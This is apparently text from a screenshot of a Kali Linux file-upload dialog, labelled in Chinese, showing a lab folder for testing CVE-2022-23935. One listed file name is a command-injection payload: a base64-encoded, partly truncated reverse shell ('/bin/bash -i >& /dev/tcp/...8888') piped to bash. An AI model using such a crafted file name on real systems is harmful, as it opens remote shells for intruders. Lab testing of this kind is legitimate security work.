 文件上传
最近使用
主目录
桌面
Documents
Downloads
Music
Pictures
Videos
其他位置
kali test CVE-2022-23935
名称 大小 数据类型 修改日期
env 09:56
CVE-20... 2.0 kB 文本 09:54
echo L2J... 125 字节 图像 09:56
READM... 274 字节 文档 09:54
echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGN... jEyOC84ODg4IDA+JjE= | base64 -d | bash |
所有文件
取消(C) 打开(O)